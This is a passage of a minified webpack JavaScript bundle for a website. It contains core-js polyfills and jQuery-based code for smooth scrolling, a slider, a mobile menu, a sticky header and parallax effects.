t,n=r(29)("iframe"),e=i.length;for(n.style.display="none",r(55).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),f=t.F;e--;)delete f.prototype[i[e]];return f()};t.exports=Object.create||function(t,n){var r;return null!==t?(c.prototype=e(t),r=new c,c.prototype=null,r[u]=t):r=f(),void 0===n?r:o(r,n)}},function(t,n,r){var e=r(6),o=r(8),i=r(53)(!1),u=r(23)("IE_PROTO");t.exports=function(t,n){var r,c=o(t),f=0,a=[];for(r in c)r!=u&&e(c,r)&&a.push(r);for(;n.length>f;)e(c,r=n[f++])&&(~i(a,r)||a.push(r));return a}},function(t,n,r){var e=r(20),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},function(t,n,r){var e=r(3),o=r(13),i=r(16),u=r(38),c=r(1).f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:e.Symbol||{});"_"==t.charAt(0)||t in n||c(n,t,{value:u.f(t)})}},function(t,n,r){n.f=r(0)},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(35),o=r(24).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){"use strict";r.r(n);var e;r(42),r(43),r(46),r(47),r(57),r(63),r(67),r(68);function o(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var r=0,e=new Array(n);r<n;r++)e[r]=t[r];return e}(e=jQuery)(document).ready((function(){e('a[href^="#"]:not(a.menu-trigger,#back_to_top a)').on("click",(function(t){var n=e(this).attr("href"),r=e("#"==n||""==n?"html":n).offset().top,o=65;window.innerWidth>1e3&&(o=e(".navigation__fix__wrap").hasClass("fixed")?90:200),e("html, body").animate({scrollTop:r-o},500),t.preventDefault()})),e(".slider").slick({arrows:!1,autoplay:!0,speed:500,autoplaySpeed:5e3,pauseOnHover:!1,centerMode:!0,centerPadding:"5%",responsive:[{breakpoint:768,settings:{centerMode:!1,centerPadding:0}}]}),e(".gmap").click((function(){e(".gmap iframe").css("pointer-events","auto")}))})),window.addEventListener("DOMContentLoaded",(function(){var t=document.querySelectorAll('a[target="_blank"]');[].forEach.call(t,(function(t){!1===t.hasAttribute("rel")&&t.setAttribute("rel","noopener")})),function(){var t=document.getElementById("toggle");if(t){var n=document.getElementById("menu"),r=document.querySelector("#navigation__fix__wrap"),e=document.querySelector(".menu-trigger"),o=(document.querySelectorAll("#menu li a"),document.querySelector("body")),i=document.querySelector("#menu .menu__wrap"),u=[t,n,r,e,o];t.addEventListener("click",(function(t){n.style.transition="all 0.5s ease-in-out",t.preventDefault(),u.forEach((function(t){console.log(t),t.classList.toggle("menu-open")}))})),window.addEventListener("resize",(function(){window.innerWidth>=970&&(n.style.transition="none",u.forEach((function(t){t.classList.remove("menu-open")})))})),n.addEventListener("click",(function(t){window.innerWidth<970&&(t.preventDefault(),u.forEach((function(t){t.classList.remove("menu-open")})))})),i.addEventListener("click",(function(t){t.stopPropagation()}))}}(),objectFitImages(".ofi")})),function(){var t,n=document.querySelector("#navigation__fix__wrap");function r(){t=window.pageYOffset,200,window.innerWidth>=768&&(t>200?n.classList.add("fixed"):n.classList.remove("fixed"))}r(),window.addEventListener("scroll",r),window.addEventListener("load",r)}(),function(){var t=document.querySelectorAll(".parallax,.ofi"),n=new IntersectionObserver((function(t){t.forEach((function(t){t.isIntersecting&&t.target.classList.add("parallaxActive")}))}),{root:null,rootMargin:"-100px 0px",transhold:0});o(t).forEach((function(t){n.observe(t)}))}()},function(t,n,r){var e=r(1).f,o=Function.prototype,i=/^\s*function ([^ (]*)/;"name"in o||r(2)&&e(o,"name",{configurable:!0,get:function(){try{return(""+this).match(i)[1]}catch(t){return""}}})},function(t,n,r){"use strict";r(44);var e=r(4),o=r(30),i=r(2),u=/./.toString,c=function(t){r(7)(RegExp.prototype,"toString",t,!0)};r(10)((function(){return"/a/b"!=u.call({source:"a",flags:"b"})}))?c((function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=u.name&&c((function(){return u.call(this)}))},function(t,n,r){r(2)&&"g"!=/./g.flags&&r(1).f(RegExp.prototype,"flags",{configurable:!0,get:r(30)})},function(t,n,r){t.exports=r(15)("native-function-to-string",Function.toString)},function(t,n,r){"use strict";var e=r(31),o={};o[r(0)("toStringTag")]="z",o+""!="[object z]"&&r(7)(Object.prototype,"toString",(function(){return"[object "+e(this)+"]"}),!0)},function(t,n,r){"use strict";var e=r(48)(!0);r(32)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})}))},function(t,n,r){var e=r(20),o=r(21);t.exports=function(t){return function(n,r){var i,u,c=String(o(n)),f=e(r),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n,r){"use strict";var e=r(34),o=r(11),i=r(25),u={};r(5)(u,r(0)("iterator"),(function(){return this})),t.exports=function(t,n,r){t.prototype=e(u,{next:o(1,r)}),i(t,n+" Iterator")}},function(t,n,r){var e=r(1),o=r(4),i=r(17);t.exports=r(2)?Object.defineProperties:function(t,n){o(t);for(var r,u=i(n),c=u.length,f=0;c>f;)e.f(t,r=u[f++],n[r]);return t}},function(t,n,r){var e=r(19);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,n,r){var e=r(8),o=r(36),i=r(54);t.exports=function(t){return function(n,r,u){var c,f=e(n),a=o(f.length),s=i(u,a);if(t&&r!=r){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===r)return t||s||0;return!t&&-1}}},function(t,n,r){var e=r(20),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n,r){var e=r(3).document;t.exports=e&&e.documentElement},function(t,n,r){var e=r(6),o=r(26),i=r(23)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),e(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){"use strict";var e=r(33),o=r(22),i=r(26),u=r(58),c=r(59),f=r(36),a=r(60),s=r(61);o(o.S+o.F*!r(62)((function(t){Array.from(t)})),"Array",{from:function(t){var n,r,o,l,p=i(t),y="function"==typeof this?this:Array,v=arguments.length,d=v>1?arguments[1]:void 0,h=void 0!==d,g=0,m=s(p);if(h&&(d=e(d,v>2?arguments[2]:void 0,2)),null==m||y==Array&&c(m))for(r=new y(n=f(p.length));n>g;g++)a(r,g,h?d(p[g],g):p[g]);else for(l=m.call(p),r=new y;!(o=l.next()).done;g++)a(r,g,h?u(l,d,[o.value,g],!0):o.value);return r.length=g,r}})},function(t,n,r){var e=r(4);t.exports=function(t,n,r,o){try{return o?n(e(r)[0],r[1]):n(r)}catch(n){var i=t.return;throw void 0!==i&&e(i.call(t)),n}}},function(t,n,r){var e=r(14),o=r(0)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(e.Array===t||i[o]===t)}},function(t,n,r){"use strict";var e=r(1),o=r(11);t.exports=function(t,n,r){n in t?e.f(t,n,o(0,r)):t[n]=r}},function(t,n,r){var e=r(31),o=r(0)("iterator"),i=r(14);t.exports=r(13).getIteratorMethod=function(t){if(null!=t)return t[o]||t["@@iterator"]||i[e(t)]}},function(t,n,r){var e=r(0)("iterator"),o=!1;try{var i=[7][e]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var r=!1;try{var i=[7],u=i[e]();u.next=function(){return{done:r=!0}},i[e]=function(){return u},t(i)}catch(t){}return r}},function(t,n,r){for(var e=r(64),o=r(17),i=r(7),u=r(3),c=r(5),f=r(14),a=r(0),s=a("iterator"),l=a("toStringTag"),p=f.Array,y={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},v=o(y),d=0;d<v.length;d++){var h,g=v[d],m=y[g],b=u[g],S=b&&b.prototype;if(S&&(S[s]||c(S,s,p),S[l]||c(S,l,g),f[g]=p,m))for(h in e)S[h]||i(S,h,e[h],!0)}},function(t,n,r){"use strict";var e=r(65),o=r(66),i=r(14),u=r(8);t.exports=r(32)(Array,"Array",(function(t,n){this._t=u(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,o(1)):o(0,"keys"==n?r:"values"==n?t[r]:[r,t[r]])}),"values"),i.Arguments=i.Array,e("keys"),e("values"),e("entries")},function(t,n,r){var e=r(0)("unscopables"),o=Array.prototype;null==o[e]&&r(5)(o,e,{}),t.exports=function(t){o[e][t]=!0}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,r){r(37)("asyncIterator")},function(t,n,r){"use strict";var e=r(3),o=r(6),i=r(2),u=r(22),c=r(7),f=r(69).KEY,a=r(10),s=r(15),l=r(25),p=r(12),y=r(0),v=r(38),d=r(37),h=r(70),g=r(71),m=r(4),b=r(9),S=r(26),x=r(8),w=r(18),O=r(11),_=r(34),j=r(72),E=r(73),P=r(39),L=r(1),A=r(17),M=E.f,T=L.f,k=j.f,F=e.Symbol,I=e.JSON,C=I&&I.stringify,N=y("_hidden"),D=y("toPrimitive"),R={}.propertyIsEnumerable,q=s("symbol-registry"),G=s("symbols"),W=s("op-symbols"),V=Object.prototype,z="function"==typeof F&&!!P.f,B=e.QObject,H=!B||!B.prototype||!B.prototype.findChild,J=i&&a((function(){return 7!=_(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a}))?function(t,n,r){var e=M(V,n);e&&delete V[n],T(t,n,r),e&&t!==V&&T(V,n,e)}:T,U=function(t){var n=G[t]=_(F.prototype);return n._k=t,n},K=z&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},Y=function(t,n,r){return t===V&&Y(W,n,r),m(t),n=w(n,!0),m(r),o(G,n)?(r.enumerable?(o(t,N)&&t[N][n]&&(t[N][n]=!1),r=_(r,{enumerable:O(0,!1)})):(o(t,N)||T(t,N,O(1,{})),t[N][n]=!0),J(t,n,r)):T(t,n,r)},Q=function(t,n){m(t);for(var r,e=h(n=x(n)),o=0,i=e.length;i>o;)Y(t,r=e[o++],n[r]);return t},$=function(t){var n=R.call(this,t=w(t,!0));return!(this===V&&o(G,t)&&!o(W,t))&&(!(n||!o(this,t)||!o(G,t)||o(this,N)&&this[N][t])||n)},X=function(t,n){if(t=x(t),n=w(n,!0),t!==V||!o(G,n)||o(W,n)){var r=M(t,n);return!r||!o(G,n)||o(t,N)&&t[N][n]||(r.enumerable=!0),r}},Z=function(t){for(var n,r=k(x(t)),e=[],i=0;r.length>i;)o(G,n=r[i++])||n==N||n==f||e.push(n);return e},tt=function(t){for(var n,r=t===V,e=k(r?W:x(t)),i=[],u=0;e.length>u;)!o(G,n=e[u++])||r&&!o(V,n)||i.push(G[n]);return i};z||(c((F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),n=function(r){this===V&&n.call(W,r),o(this,N)&&o(this[N],t)&&(this[N][t]=!1),J(this,t,O(1,r))};return i&&H&&J(V,t,{configurable:!0,set:n}),U(t)}).prototype,"toString",(function(){return this._k})),E.f=X,L.f=Y,r(40).f=j.f=Z,r(27).f=$,P.f=tt,i&&!r(16)&&c(V,"propertyIsEnumerable",$,!0),v.f=function(t){return U(y(t))}),u(u.G+u.W+u.F*!z,{Symbol:F});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)y(nt[rt++]);for(var et=A(y.store),ot=0;et.length>ot;)d(et[ot++]);u(u.S+u.F*!z,"Symbol",{for:function(t){return o(q,t+="")?q[t]:q[t]=F(t)},keyFor:function(t){if(!K(t))throw TypeError(t+" is not a symbol!");for(var n in q)if(q[n]===t)return n},useSetter:function(){H=!0},useSimple:function(){H=!1}}),u(u.S+u.F*!z,"Object",{create:function(t,n){return void 0===n?_(t):Q(_(t),n)},defineProperty:Y,defineProperties:Q,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var it=a((function(){P.f(1)}));u(u.S+u.F*it,"Object",{getOwnPropertySymbols:function(t){return P.f(S(t))}}),I&&u(u.S+u.F*(!z||a((function(){var t=F();return"[null]"!=C([t])||"{}"!=C({a:t})||"{}"!=C(Object(t))}))),"JSON",{stringify:function(t){for(var n,r,e=[t],o=1;arguments.length>o;)e.push(arguments[o++]);if(r=n=e[1],(b(n)||void 0!==t)&&!K(t))return g(n)||(n=function(t,n){if("function"==typeof r&&(n=r.call(this,t,n)),!K(n))return n}),e[1]=n,C.apply(I,e)}}),F.prototype[D]||r(5)(F.prototype,D,F.prototype.valueOf),l(F,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},function(t,n,r){var e=r(12)("meta"),o=r(9),i=r(6),u=r(1).f,c=0,f=Object.isExtensible||function(){return!0},a=!r(10)((function(){return f(Object.preventExtensions({}))})),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=t.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,e)){if(!f(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!i(t,e)){if(!f(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return a&&l.NEED&&f(t)&&!i(t,e)&&s(t),t}}},function(t,n,r){var e=r(17),o=r(39),i=r(27);t.exports=function(t){var n=e(t),r=o.f;if(r)for(var u,c=r(t),f=i.f,a=0;c.length>a;)f.call(t,u=c[a++])&&n.push(u);return n}},function(t,n,r){var e=r(19);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){var e=r(8),o=r(40).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},function(t,n,r){var e=r(27),o=r(11),i=r(8),u=r(18),c=r(6),f=r(28),a=Object.getOwnPropertyDescriptor;n.f=r(2)?a:function(t,n){if(t=i(t),n=u(n,!0),f)try{return a(t,n)}catch(t){}if(c(t,n))return o(!e.f.call(t,n),t[n])}}]);
//# sourceMappingURL=[data-uri]